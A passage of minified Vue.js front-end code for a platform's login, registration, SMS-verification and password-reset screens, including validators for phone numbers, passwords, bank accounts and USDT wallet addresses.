,type:ce.value?"text":"password",maxlength:20,placeholder:l.$t("main.confirmNewPassword"),autocomplete:"new-password"},null,8,er),[[et,O.confirmNewPassword]]),r(U,{icon:e(H)(ce.value?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:y[9]||(y[9]=ae=>ce.value=!ce.value)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),t("div",tr,[t("div",or," *"+a(l.$t("registerLogin.timeToSendSMSAgain",{time:60})),1)])]),_:1})]),_:1},512)]))]),t("div",{class:"contact-us",onClick:k},a(l.$t("registerLogin.cantFindToContact")),1),t("div",nr,[r(fe,{class:"next-btn",disabled:!Z.value||A.value===2&&!_e.value,onClick:ge},{default:L(()=>[re(a(A.value===1?l.$t("registerLogin.nextStep"):l.$t("home.confirm")),1)]),_:1},8,["disabled"])])],64))])]),_:1},8,["show"])}}},cr=Ce(rr,[["__scopeId","data-v-d6f2e9da"]]);const dr=o=>(ot("data-v-247442d8"),o=o(),nt(),o),ur={class:"login-page"},mr={class:"input",style:{position:"relative",display:"flex","align-items":"center"}},pr={class:"area","h-24":"","line-height-24":"","m-r-7":""},gr={style:{position:"relative"}},_r=["maxlength"],vr={class:"input"},hr=["placeholder"],fr={class:"input"},wr=["placeholder"],yr={class:"input"},br=["type","placeholder"],$r={class:"input"},kr=["placeholder"],Cr=["disabled"],Lr={class:"countdown"},Sr={style:{width:"100%"},class:"flex_between"},Tr={key:0},Ir=dr(()=>t("div",{id:"example-container",style:{display:"flex","justify-content":"center"}},null,-1)),Pr=["aria-disabled"],Er={class:"login-btn"},Rr={key:1,style:{color:"#fff","text-align":"center"}},Nr={class:"service-center-wrapper"},Ar={class:"flex_between"},Vr={__name:"login",setup(o){const n=da(),s=Vt(),{areaCode:c,currencyCountryCode:p,currency:g}=le(De()),{lengthMobile:h,setArea:w,validatorMemberName:_}=Ot(),B=Nt(),{loginPopupVisible:C,loginRegisterSwitch:S,openMobileRegister:x,openEmailRegister:W,openMobileSMS:J,openMemberNameRegister:A,hasMultipleTypes:$}=le(B),{t:E}=Ae(),d=b(),V=()=>{C.value=!1,s.push({name:"mainCustomerService"})};let K=null;const ne=b(!1),N=b(0),ce=()=>{N.value=0,ne.value=!1,clearInterval(K)},O=()=>{N.value=60,K=setInterval(()=>{N.value-=1,N.value===0&&ce()},1e3)},D=async()=>{if(!(N.value>0)){await mo.value.validate(["mobile"]);try{let R={currencyEnum:g.value,areaCode:p.value,mobile:c.value+Q.mobile.toString()},{code:P}=await Ue.post("/consumer/merchant/sms/sendNotLogin",R,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});P&&Number(P)===1e4&&(O(),ne.value=!0)}catch(R){console.error(R)}}};function k(){Q.memberName=Q.memberName.toLowerCase().replace(/[^a-z0-9]/g,"")}function Z(R){return R?_(R)?!0:E("registerLogin.memberNameFormatTip"):!0}return qe(()=>{vs(),ke(()=>g.value,R=>{R&&Le(()=>{w(c.value)})},{immediate:!0})}),tt(()=>{ce()}),(R,P)=>{const ee=Se,se=Dt,he=Se,_e=Mt,ve=Bt,Ee=Go,j=Me("shrink-on-click");return i(),v("div",ur,[e(W)||e(x)||e(A)?(i(),G(ve,{key:0,id:"login-form",ref_key:"refsForm",ref:mo},{default:L(()=>[r(_e,{inset:""},{default:L(()=>[e(S)===0||e(S)===2?(i(),G(se,{key:0,modelValue:e(Q).mobile,"onUpdate:modelValue":P[3]||(P[3]=I=>e(Q).mobile=I),name:"mobile",rules:[{required:!0,message:R.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:R.$t("registerLogin.verificationM")},{validator:(I,ge)=>{if(!e(Q).mobile)return!0;if(e(Q).mobile.length!==e(h))return R.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(c),digitCount:e(h)})},trigger:["onChange","onBlur"],message:R.$t("registerLogin.verificationM")}]},{input:L(()=>[t("div",mr,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:Ve({cursor:e(W)&&e(x)?"pointer":"default"}),onClick:P[0]||(P[0]=I=>e(B).changeLoginRegisterType())},[r(ee,{class:"svgMobile",icon:e(H)("mobile"),"w-26":"","h-26":"","m-r-7":""},null,8,["icon"]),t("div",pr,a(e(c)),1),e($)?(i(),G(ee,{key:0,icon:e(H)("switch-cycle"),"w-16":"","h-16":""},null,8,["icon"])):z("",!0)],4),t("div",gr,[F(t("input",{"onUpdate:modelValue":P[1]||(P[1]=I=>e(Q).mobile=I),class:"input-mobile",type:"tel",maxlength:e(h),onInput:P[2]||(P[2]=I=>e(Q).mobile=e(Q).mobile.replace(/[^0-9]/g,""))},null,40,_r),[[we,e(Q).mobile]]),t("div",{class:"underscores",style:Ve(dt({},e(_t).global.locale.value==="ur-PK"?{marginRight:e(Q).mobile?`${e(He)(e(Q).mobile)}px`:"0"}:{marginLeft:e(Q).mobile?`${e(He)(e(Q).mobile)}px`:"0"}))},[e(h)?(i(!0),v(pe,{key:0},ze(e(h)-(e(Q).mobile?e(Q).mobile.length:0),I=>(i(),v("span",{key:I,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):z("",!0)],4)])])]),_:1},8,["modelValue","rules"])):e(S)===1?(i(),G(se,{key:1,modelValue:e(Q).email,"onUpdate:modelValue":P[6]||(P[6]=I=>e(Q).email=I),name:"email",rules:[{required:!0,message:R.$t("registerLogin.inputE")},{pattern:/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,message:R.$t("registerLogin.verificationE"),trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",vr,[t("div",{class:"dropItem br-line emailItem","p-l-4":"","p-r-10":"","m-r-8":"",style:Ve({cursor:e(W)&&e(x)?"pointer":"default"}),onClick:P[4]||(P[4]=I=>e(B).changeLoginRegisterType())},[r(ee,{icon:e(H)("email"),"w-26":"","h-26":""},null,8,["icon"]),e($)?(i(),G(ee,{key:0,icon:e(H)("switch-cycle"),"m-l-11":"","w-16":"","h-16":"",class:"arrowEmail"},null,8,["icon"])):z("",!0)],4),F(t("input",{"onUpdate:modelValue":P[5]||(P[5]=I=>e(Q).email=I),style:{width:"100%"},maxlength:100,placeholder:R.$t("registerLogin.mailTip")},null,8,hr),[[we,e(Q).email]])])]),_:1},8,["modelValue","rules"])):(i(),G(se,{key:2,modelValue:e(Q).memberName,"onUpdate:modelValue":P[9]||(P[9]=I=>e(Q).memberName=I),name:"memberName",rules:[{required:!0,message:R.$t("registerLogin.memberNameTip"),trigger:["onChange","onBlur"]},{validator:Z,trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",fr,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:{cursor:"pointer"},onClick:P[7]||(P[7]=I=>e(B).changeLoginRegisterType())},[r(ee,{icon:e(H)("member-name"),"w-26":"","h-26":""},null,8,["icon"]),e($)?(i(),G(ee,{key:0,icon:e(H)("switch-cycle"),"m-l-7":"","w-16":"","h-16":""},null,8,["icon"])):z("",!0)]),F(t("input",{"onUpdate:modelValue":P[8]||(P[8]=I=>e(Q).memberName=I),style:{width:"100%"},maxlength:16,placeholder:R.$t("registerLogin.memberNameTip"),onInput:k},null,40,wr),[[we,e(Q).memberName]])])]),_:1},8,["modelValue","rules"])),e(S)===0||e(S)===1||e(S)===3?(i(),G(se,{key:3,modelValue:e(Q).passwd,"onUpdate:modelValue":P[12]||(P[12]=I=>e(Q).passwd=I),name:"passwd",rules:[{required:!0,message:R.$t("registerLogin.passwordTip"),trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",yr,[r(ee,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":P[10]||(P[10]=I=>e(Q).passwd=I),style:{width:"100%"},type:e(Q).showPwd?"text":"password",maxlength:30,placeholder:R.$t("registerLogin.passwordTip")},null,8,br),[[et,e(Q).passwd]]),r(ee,{icon:e(H)(e(Q).showPwd?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:P[11]||(P[11]=I=>e(Q).showPwd=!e(Q).showPwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])):z("",!0),e(S)===2?(i(),G(se,{key:4,modelValue:e(Q).smsCode,"onUpdate:modelValue":P[14]||(P[14]=I=>e(Q).smsCode=I),name:"verificationCode",rules:[{required:!0,message:R.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:R.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:L(()=>[t("div",$r,[r(he,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":P[13]||(P[13]=I=>e(Q).smsCode=I),placeholder:R.$t("main.verificationCodeTips"),style:{width:"100%"},maxlength:"6",autocomplete:"one-time-code"},null,8,kr),[[we,e(Q).smsCode]]),t("button",{class:"send-code-btn",disabled:e(N)>0,type:"button",onClick:D},[re(a(e(N)>0?R.$t("main.obtain"):R.$t("main.send"))+" ",1),t("span",Lr,a(e(N)>0?`(${e(N)}s)`:""),1)],8,Cr)])]),_:1},8,["modelValue","rules"])):z("",!0),r(se,{style:{"margin-bottom":"0.63rem","margin-top":"-0.25rem"}},{input:L(()=>[t("div",Sr,[t("div",{flex:"","items-center":"","text-12":"",class:"remeber_check",onClick:P[15]||(P[15]=I=>e(Q).remeberChecked=!e(Q).remeberChecked)},[e(Q).remeberChecked?(i(),G(ee,{key:0,icon:e(H)("check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])):(i(),G(ee,{key:1,icon:e(H)("no-check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])),re(" "+a(e(S)===2?R.$t("registerLogin.rememberAccount"):R.$t("registerLogin.rememberPassword")),1)]),e(J)?(i(),v("div",Tr,[e(S)===2?(i(),v("div",{key:0,class:"login-way-button",onClick:P[16]||(P[16]=I=>e(B).changeLoginRegisterBySmsOrPwd())},a(R.$t("registerLogin.loginByPwd")),1)):(i(),v("div",{key:1,class:"login-way-button",onClick:P[17]||(P[17]=I=>e(B).changeLoginRegisterBySmsOrPwd())},a(R.$t("registerLogin.loginByCode")),1))])):z("",!0)])]),_:1}),Ir,r(se,null,{input:L(()=>[F((i(),v("div",{class:Oe(["login flex_all_center",{"is-disabled":!e(Jt)}]),"h-44":"","text-14":"","aria-disabled":!e(Jt),onClick:P[18]||(P[18]=I=>e(Jt)?e(hs)(e(n),e(S)===3):null)},[t("span",Er,a(R.$t("registerLogin.logIn")),1)],10,Pr)),[[j]])]),_:1})]),_:1})]),_:1},512)):(i(),v("div",Rr,a(R.$t("registerLogin.nullLogin")),1)),t("div",Nr,[t("div",Ar,[t("div",{class:"service-center-item",onClick:V},a(R.$t("main.serviceCenter")),1),t("div",{class:"service-center-item",onClick:P[19]||(P[19]=I=>e(d).open())},a(R.$t("main.forgotPassword")),1)])]),r(Ee,{validator:!0}),r(cr,{ref_key:"forgotPasswordRef",ref:d},null,512)])}}},Dr=Ce(Vr,[["__scopeId","data-v-247442d8"]]);const Mr={class:"main_dialog"},Br={class:"dialog__container"},xr={class:"dialog__container-title"},Or={class:"dialog__container-content"},Ur={class:"verificationCode"},qr={class:"input"},zr=["placeholder","value"],Fr={key:0,class:"smsTips"},Wr={key:1,class:"send disabled"},Kr={class:"dialog__container-footer"},Hr={__name:"SMSDialog",props:{show:{type:Boolean,default:!1},type:{type:String,default:""},formData:{type:Object,default:null}},emits:["confirm","close"],setup(o,{emit:n}){const{currency:s,areaCode:c,currencyCountryCode:p}=De(),{t:g}=Ae(),h=n,{show:w,type:_,formData:B}=o,C=b(null),S=b(null),x=b(0),W=b(null),J=ue(()=>C.value?C.value.toString().slice(0,6):""),A=()=>{let O=W.value.value;parseInt(O,10).toString().length>=6&&setTimeout(()=>{C.value=C.value.toString().slice(0,6)},0)},$=ue(()=>/^\d{6}$/.test(C.value));let E=null;const d=()=>{x.value=60,E=setInterval(()=>{x.value-=1,x.value===0&&clearInterval(E)},1e3)},V=()=>{C.value=null,x.value=0};async function K(){try{let O=_==="register"?"sendNotLogin":"send",D=_==="register"?{currencyEnum:s,areaCode:p,mobile:c+B.mobile.toString()||""}:{},{code:k}=await Ue.post(`/consumer/merchant/sms/${O}`,D,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});k&&Number(k)===1e4&&d()}catch(O){return Promise.reject(O)}}const ne={required:!0,codeValidator:!0};zo("codeValidator",O=>{const D=/^\d{6}$/;return O||S.value.setFieldValue(g("main.verificationCodeValidTip")),D.test(O)||S.value.setFieldValue(g("main.verificationCodeValidTip")),!O||!D.test(O)?g("main.verificationCodeValidTip"):!0});const N=async()=>{const{valid:O}=await S.value.validate();O&&(h("confirm",C.value),C.value=null,S.value.resetForm())},ce=()=>{h("close"),S.value.resetForm()};return qe(()=>{K()}),tt(()=>{V()}),(O,D)=>{const k=pt("Field"),Z=pt("ErrorMessage"),R=pt("Form"),P=xt;return i(),v("div",Mr,[r(P,{show:o.show,"show-confirm-button":!1,"show-cancel-button":!1},{default:L(()=>[t("div",Br,[t("div",xr,[t("h1",null,a(O.$t("main.smsVerification")),1)]),t("div",Or,[r(R,{ref_key:"dictCode_form",ref:S,class:"dictCode_form",onSubmit:D[1]||(D[1]=qo(()=>{},["prevent"]))},{default:L(()=>[t("div",Ur,[r(k,{name:O.$t("main.verificationCode"),type:"text",rules:ne},{default:L(({field:ee})=>[t("div",qr,[F(t("input",qs({ref_key:"numberInput",ref:W},ee,{"onUpdate:modelValue":D[0]||(D[0]=se=>Ie(C)?C.value=se:null),type:"string",placeholder:O.$t("main.verificationCodeTips"),autocomplete:"off",maxlength:"6",value:e(J),style:{width:"100%",height:"1.88rem","padding-left":"0.31rem"},onInput:A}),null,16,zr),[[we,e(C)]])])]),_:1},8,["name"])]),r(Z,{class:"errorMessage",name:O.$t("main.verificationCode")},null,8,["name"]),o.type==="register"?(i(),v("p",Fr," ※"+a(O.$t("main.registerSMSTips")),1)):z("",!0)]),_:1},512),Number(e(x))?(i(),v("button",Wr,a(e(x)),1)):(i(),v("button",{key:0,class:"send",onClick:D[2]||(D[2]=ee=>K())},a(O.$t("main.obtain")),1))]),t("div",Kr,[t("button",{onClick:D[3]||(D[3]=ee=>ce())},a(e(g)("home.cancel")),1),t("button",{class:Oe(["confirm",e($)?"":"disbaledBtn"]),onClick:N},a(e(g)("home.confirm")),3)])])]),_:1},8,["show"])])}}},Gr=Ce(Hr,[["__scopeId","data-v-53889d7e"]]);function Jr(o){return o?/^[0-9]+$/.test(o):!1}function jr(o,n){try{const s=String(o),c=s.match(/^\^([0-9]+)\[0-9]\{(\d+)\}\$$/);if(c){const w=c[1],_=Number(c[2]),B=w.length+_;return n("wallet.exactWithDigitHead",{len:B,start:w})}const p=s.match(/^\^\[0-9]\{(\d+)\}\$$/);if(p)return n("wallet.exactWithDigit",{len:Number(p[1])});const g=s.match(/^\^([0-9]+)$/);if(g)return n("wallet.startWithDigit",{start:g[1]});const h=s.match(/^\^\(\?!([0-9]+)\)/);if(h){const w=h[1];return n("wallet.cannotStartWith",{prefix:w})}return n("wallet.defaultRegexVerifyRuleTip")}catch(s){return console.error(s),n("wallet.defaultRegexVerifyRuleTip")}}function jo(o,n,s){try{return n?new RegExp(n.replace(/^\/|\/$/g,"")).test(o)?!0:jr(n,s):!0}catch(c){return console.error(c),!0}}function Zr(o,n,s){try{return Jr(o)?jo(o,n,s):!1}catch(c){return console.error(c),!0}}function Qr(o,n){if(!o)return"";if(n==="INR"){let s=o.replace(/[^A-Za-z\s.'-]/g,"");return s=s.replace(/\s{2,}/g," "),s=s.replace(/^[^A-Za-z]+/,""),s}return o}function Yr(o,n,s){const c=/^[A-Za-z0-9]{1,50}$/,p=/^0x[A-Za-z0-9]{40}$/,g=/^T[A-Za-z0-9]{33}$/;return n?n.channel==="ERC"?p.test(o)?!0:s("wallet.usdtErcRegexTip"):n.channel==="TRC"?g.test(o)?!0:s("wallet.usdtTrcRegexTip"):c.test(o)?!0:s("wallet.usdtOtherRegexTip"):!0}function Xr(o,n,s,c,p=!0){if(!p&&!o)return!0;if(!o)return c(n==="BANK"?"wallet.bankAccountNumberTip":"wallet.walletAddressTip");const g=s==null?void 0:s.regexVerifyRule;if(n==="BANK"){const h=Zr(o,g,c);return h===!0?!0:h===!1?c("wallet.bankAccountNumberTip"):h}else{const h=Yr(o,s,c),w=jo(o,g,c);return h===!0&&w===!0?!0:h!==!0?h:w}}function ec(o,n){return n(o==="INR"?"wallet.fullRecipientNameTipEnglishOnly":"wallet.fullRecipientNameTip")}const tc=o=>(ot("data-v-ce8dddc2"),o=o(),nt(),o),oc={class:"register-page"},nc={style:{width:"100%"}},sc={class:"input",style:{position:"relative",display:"flex","align-items":"center"}},ac={class:"area","h-24":"","line-height-24":"","m-r-7":""},ic={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},lc=["maxlength"],rc={key:0,class:"register-phone-tip"},cc={class:"input"},dc=["placeholder"],uc={class:"input"},mc=["placeholder"],pc={class:"input"},gc=["type","placeholder"],_c={class:"input"},vc=["type","placeholder"],hc={class:"input"},fc=["placeholder"],wc=["disabled"],yc={class:"countdown"},bc={class:"row-1 flex_between"},$c={class:"text2"},kc={key:0,class:"text1 text-12"},Cc={key:0},Lc={class:"input"},Sc=["disabled","placeholder"],Tc={style:{color:"#f4b559"}},Ic={class:"register-btn"},Pc={class:"input",style:{position:"relative"}},Ec={class:"area br-line","h-24":"","line-height-24":"","p-l-6":"","p-r-10":"","m-r-8":""},Rc={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},Nc=["maxlength"],Ac={class:"input select-input"},Vc={class:"field-icon"},Dc={class:"input"},Mc={class:"field-icon"},Bc=["placeholder","maxlength"],xc={class:"input"},Oc={class:"field-icon"},Uc=["placeholder"],qc={class:"btn-group"},zc={class:"register-btn"},Fc={class:"bank-picker-header"},Wc=tc(()=>t("div",{class:"placeholder-icon"},null,-1)),Kc={class:"bank-search-box"},Hc=["placeholder"],Gc={class:"search-icon-img"},Jc={class:"bank-list-container"},jc={class:"bank-list-title"},Zc=["onClick"],Qc={class:"bank-item-content"},Yc=["src"],Xc={key:0,class:"corner-mark"},ed={key:0,class:"no-result"},td={key:2,style:{color:"#fff","text-align":"center"}},od=["innerHTML"],nd={__name:"register",setup(o){const{t:n}=Ae(),s=At(),{initData:c}=le(Ye()),{referCodeRead:p}=le(to()),{areaCode:g,currency:h,currencyCountryCode:w}=le(De()),_=Nt(),B=fs(),C=Xe(),{loginRegisterSwitch:S,openMobileSMS:x,openMobileRegister:W,openEmailRegister:J,openMemberNameRegister:A,hasMultipleTypes:$}=le(_),{refsForm:E,form:d,area:V,validatorMobile:K,validatorRePwd:ne,validatorChecked:N,onRegister:ce,showSMSVerify:O,getDictCodeToRegister:D,closeRegister:k,lengthMobile:Z,setArea:R,quickLoginValidator:P,inviteCodeChange:ee,showMemberNameCompleteDialog:se,validatorMemberName:he,onMemberNameFirstStepValidate:_e,onRegisterWithMemberName:ve,onMemberNameBackToFirstStep:Ee,memberNameExists:j,checkMemberNameExists:I,shouldShowCompleteInfo:ge,shouldShowMobile:be,isMobileRequired:l,shouldShowWithdrawAccount:y,isWithdrawAccountRequired:U,withdrawPlatformTypes:X}=Ot(),te=b(),M=oo({mobile:"",platformType:"",bankId:null,bankName:"",account:"",realName:""}),fe=ue(()=>X.value||"BANK"),Ze=ue(()=>{var m;return(((m=B.config)==null?void 0:m.WITHDRAW_PLATFORM)||[]).find(ie=>ie.platformEnum===fe.value)||null}),ae=ue(()=>{var u;return((u=Ze.value)==null?void 0:u.paymentBank)||[]}),wt=ue(()=>M.bankId&&ae.value.find(u=>u.paymentBankId===M.bankId)||null),Je=b(!1),Fe=b(""),yt=ue(()=>{const u=ae.value;if(!Fe.value)return u;const m=Fe.value.toLowerCase();return u.filter(ie=>{var de;return(de=ie.subPayName)==null?void 0:de.toLowerCase().includes(m)})});function bt(){Fe.value="",Je.value=!0}function Ut(u){M.bankId=u.paymentBankId,M.bankName=u.subPayName,Je.value=!1}function qt(u){return u?`${c.value.imgReadServerUrl}${u}`:""}async function $t(){await te.value.validate(),ve(M)}async function zt(){await E.value.validate(),ve(null)}function kt(){Ee()}const st=ue(()=>ec(h.value,n));ke(se,u=>{u&&(M.mobile="",M.platformType=fe.value,M.bankId=null,M.bankName="",M.account="",M.realName="")});async function Ft(){oe("memberName"),he(d.memberName)&&(await I(d.memberName),oe("memberName"))}function Wt(){d.memberName=d.memberName.toLowerCase().replace(/[^a-z0-9]/g,"")}function Kt(u){return u?he(u)?j.value?n("registerLogin.memberNameExistsTip"):!0:n("registerLogin.memberNameFormatTip"):!0}const Be=b(""),Ct=()=>{var u,m;try{const ie=(u=c.value.merchantConfigList)==null?void 0:u.find(de=>de.dictKey==="COPYWRITING_TEXT_CONFIG");if(ie){const de=JSON.parse(ie.dictValue),at=((m=de==null?void 0:de.find(Ne=>Ne.title==="userAgreement"))==null?void 0:m.content)||"";if(Be.value=at?decodeURIComponent(at).replace(/\\/g,""):"",Be.value.length>0){let Ne=ws(Be.value);Be.value=ys(Ne)}}}catch(ie){console.error(ie)}};let Lt=null;const lt=b(!1),Re=b(0),We=()=>{Re.value=0,lt.value=!1,clearInterval(Lt)},rt=()=>{Re.value=60,Lt=setInterval(()=>{Re.value-=1,Re.value===0&&We()},1e3)},St=async()=>{if(!(Re.value>0)){await E.value.validate(["mobile"]);try{let u={currencyEnum:h.value,areaCode:w.value,mobile:g.value+d.mobile.toString()},{code:m}=await Ue.post("/consumer/merchant/sms/sendNotLogin",u,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});m&&Number(m)===1e4&&(rt(),lt.value=!0)}catch(u){console.error(u)}}},Ke=b(!1),Qe=b({required:!1,message:n("registerLogin.inviteCodeTip"),max:20}),Tt=()=>{var u;c.value.merchantConfigList.length>0&&((u=c.value.merchantConfigList)!=null&&u.find(ie=>ie.dictKey==="SWITCH_INVITE_CODE_REQUIRED"))&&(Qe.value.required=!0,Ke.value=!0)},T=b(!1),q=async()=>{s.query.referCode&&sessionStorage.setItem("referCode",s.query.referCode),s.query.inviteType&&sessionStorage.setItem("inviteType",s.query.inviteType);const u=s.query.referCode||sessionStorage.getItem("referCode")||"";u&&(d.inviteCode=/^\d+$/.test(u)?u:"",Ke.value=!0,/^\d+$/.test(u)&&(T.value=!0),Lo(u))};function oe(u){E.value.validate(u)}ke(()=>h.value,u=>{u&&Le(()=>{R(g.value)})},{immediate:!0});function me(){return new Promise(u=>{p.value&&u(),ke(()=>p.value,m=>{m&&u()})})}return qe(async()=>{Co(),Ct(),Tt(),await me(),q()}),tt(()=>{We()}),(u,m)=>{const ie=Se,de=Dt,at=Se,Ne=Mt,Qo=Go,no=Bt,so=ft,Yo=Ge,Xo=Gr,Ht=Me("shrink-on-click"),ct=Me("lazy");return i(),v("div",oc,[(e(J)||e(W)||e(A))&&!e(se)?(i(),G(no,{key:0,id:"register-form",ref_key:"refsForm",ref:E},{default:L(()=>[r(Ne,{inset:""},{default:L(()=>[e(S)===0||e(S)===2?(i(),G(de,{key:0,modelValue:e(d).mobile,"onUpdate:modelValue":m[4]||(m[4]=f=>e(d).mobile=f),name:"mobile",rules:[{required:!0,message:u.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:u.$t("registerLogin.verificationM")},{validator:(f,It)=>e(d).mobile?e(d).mobile.length!==e(Z)?u.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(V),digitCount:e(Z)}):e(K)(f,It):!0,trigger:["onChange","onBlur"],message:u.$t("registerLogin.verificationM")}]},{input:L(()=>[t("div",nc,[t("div",sc,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:Ve({cursor:e($)?"pointer":"default"}),onClick:m[0]||(m[0]=f=>e(_).changeLoginRegisterType())},[r(ie,{class:"svgMobile",icon:e(H)("mobile"),"w-26":"","h-26":"","m-r-7":""},null,8,["icon"]),t("div",ac,a(e(g)),1),e($)?(i(),G(ie,{key:0,icon:e(H)("switch-cycle"),"w-16":"","h-16":""},null,8,["icon"])):z("",!0)],4),t("div",ic,[F(t("input",{"onUpdate:modelValue":m[1]||(m[1]=f=>e(d).mobile=f),class:"input-mobile",style:{width:"100%","z-index":"10",background:"transparent",border:"none",outline:"none",padding:"0"},type:"tel",maxlength:e(Z),onBlur:m[2]||(m[2]=f=>oe("mobile")),onInput:m[3]||(m[3]=f=>e(d).mobile=e(d).mobile.replace(/[^0-9]/g,""))},null,40,lc),[[we,e(d).mobile]]),t("div",{class:"underscores",style:Ve(dt({},e(_t).global.locale.value==="ur-PK"?{marginRight:e(d).mobile?`${e(He)(e(d).mobile)}px`:"0"}:{marginLeft:e(d).mobile?`${e(He)(e(d).mobile)}px`:"0"}))},[e(Z)?(i(!0),v(pe,{key:0},ze(e(Z)-(e(d).mobile?e(d).mobile.length:0),f=>(i(),v("span",{key:f,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):z("",!0)],4)])]),e(d).mobile.length===e(Z)&&e(K)(e(d).mobile)?(i(),v("div",rc," *"+a(u.$t("registerLogin.registerPhoneTip")),1)):z("",!0)])]),_:1},8,["modelValue","rules"])):e(S)===1?(i(),G(de,{key:1,modelValue:e(d).email,"onUpdate:modelValue":m[8]||(m[8]=f=>e(d).email=f),name:"email",rules:[{required:!0,message:u.$t("registerLogin.inputE")},{pattern:/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,message:u.$t("registerLogin.verificationE"),trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",cc,[t("div",{class:"dropItem br-line emailItem","p-l-4":"","p-r-10":"","m-r-8":"",style:Ve({cursor:e($)?"pointer":"default"}),onClick:m[5]||(m[5]=f=>e(_).changeLoginRegisterType())},[r(ie,{icon:e(H)("email"),"w-26":"","h-26":""},null,8,["icon"]),e($)?(i(),G(ie,{key:0,icon:e(H)("switch-cycle"),"m-l-11":"","w-16":"","h-16":"",class:"arrowEmail"},null,8,["icon"])):z("",!0)],4),F(t("input",{"onUpdate:modelValue":m[6]||(m[6]=f=>e(d).email=f),style:{width:"100%"},maxlength:100,placeholder:u.$t("registerLogin.mailTip"),onBlur:m[7]||(m[7]=f=>oe("email"))},null,40,dc),[[we,e(d).email]])])]),_:1},8,["modelValue","rules"])):(i(),G(de,{key:2,modelValue:e(d).memberName,"onUpdate:modelValue":m[11]||(m[11]=f=>e(d).memberName=f),name:"memberName",rules:[{required:!0,message:u.$t("registerLogin.memberNameTip")},{validator:Kt,trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",uc,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:Ve({cursor:e($)?"pointer":"default"}),onClick:m[9]||(m[9]=f=>e(_).changeLoginRegisterType())},[r(ie,{icon:e(H)("member-name"),"w-26":"","h-26":""},null,8,["icon"]),e($)?(i(),G(ie,{key:0,icon:e(H)("switch-cycle"),"m-l-7":"","w-16":"","h-16":""},null,8,["icon"])):z("",!0)],4),F(t("input",{"onUpdate:modelValue":m[10]||(m[10]=f=>e(d).memberName=f),style:{width:"100%"},maxlength:16,placeholder:u.$t("registerLogin.memberNameTip"),onBlur:Ft,onInput:Wt},null,40,mc),[[we,e(d).memberName]])])]),_:1},8,["modelValue","rules"])),e(S)===0||e(S)===1||e(S)===3?(i(),v(pe,{key:3},[r(de,{modelValue:e(d).passwd,"onUpdate:modelValue":m[15]||(m[15]=f=>e(d).passwd=f),name:"passwd",rules:[{required:!0,message:u.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:u.$t("registerLogin.passwordInputTips",{min:8,max:15}),trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",pc,[r(ie,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":m[12]||(m[12]=f=>e(d).passwd=f),style:{width:"100%"},type:e(d).showPwd?"text":"password",maxlength:30,placeholder:u.$t("registerLogin.passwordTip"),onBlur:m[13]||(m[13]=f=>oe("passwd"))},null,40,gc),[[et,e(d).passwd]]),r(ie,{icon:e(H)(e(d).showPwd?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:m[14]||(m[14]=f=>e(d).showPwd=!e(d).showPwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),r(de,{modelValue:e(d).rePasswd,"onUpdate:modelValue":m[19]||(m[19]=f=>e(d).rePasswd=f),name:"rePasswd",rules:[{required:!0,message:u.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:u.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:e(ne),message:u.$t("registerLogin.verificationP"),trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",_c,[r(ie,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":m[16]||(m[16]=f=>e(d).rePasswd=f),passwd:"",style:{width:"100%"},type:e(d).showRePwd?"text":"password",maxlength:30,placeholder:u.$t("registerLogin.confirmPassword"),onBlur:m[17]||(m[17]=f=>oe("rePasswd"))},null,40,vc),[[et,e(d).rePasswd]]),r(ie,{icon:e(H)(e(d).showPwd?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:m[18]||(m[18]=f=>e(d).showRePwd=!e(d).showRePwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])],64)):z("",!0),e(S